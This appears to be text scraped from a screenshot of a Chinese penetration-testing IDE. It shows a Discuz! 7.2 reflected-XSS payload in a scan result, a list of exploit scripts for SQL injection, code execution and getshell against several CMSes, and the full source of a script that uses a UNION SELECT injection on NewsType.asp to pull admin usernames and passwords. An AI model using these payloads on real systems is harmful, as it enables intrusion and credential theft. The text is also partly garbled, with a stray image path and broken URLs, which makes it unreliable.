 C:\Windows\system32\cmd.exe
E:\渗透测试工具\漏洞利用\Wker_TestLangue>java -jar WkerIDE.jar -g
Wker
------------------------------------------------------
http://www. .com//post.php?action=reply&fid=17&tid=1591&extra=&replysubmit=yes&infloat=yes&handlekey=,alert(/5294c
4024a6f892da8a6af5abd1b3c36/) |存在Discuz! 7.2 post.php 反射型XSS
http://www. .com/存在南方漏洞:
.com| 158232
Wker TestLangue GUI 一款为渗透测试开发的脚本语言!
文件 运行 设置 工具 官方源
支持库 文件
qibocms_s_fids_sqli.wker
QiboCMS_v7_file_down.wker
seacms_order_code_exec.wker
seacms_search_code_exec.wker
seacms_search_jq_code_exec.wker
shop360_do_filedownload.wker
shopex_ctl_passport_sql_inject.wker
shopex_svinfo_phpinfo_leak.wker
shopnc_index_class_id_sqli.wker
shopnum_GuidBuyList_sqli.wker
shopnum_ProductDetail_sqli.wker
shopnum_ProductListCategory_sqli.wker
shopnum_ShoppingCart1_sqli.wker
SiteServer_remoteGetshell.wker
svn_check.wker
thinkphp_exp.wker
GitHub仓库
script/漏洞探测/nanfang_exp.wker
1 #define find = 200 OK
2 #request url = var
3 #define payload = /NewsType.asp?SmallClass='%20union%20select%200,username%2BCHR(124)%2Bpassword,2,3,4,5,6,7,8,9%20from%20admin%20union%20select%20
4 #define qian = title=\"
5 #define hou = \" target=\
6
7 function main(args)
8 {
9 res = HttpGet(url.payload,"User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0");
10 if(StrFindStr(res[1],find,0)!= "-1")
11 {
12 print(url."存在南方漏洞：",GettextMiddle(res[0],qian,hou));
13 }
14 }
15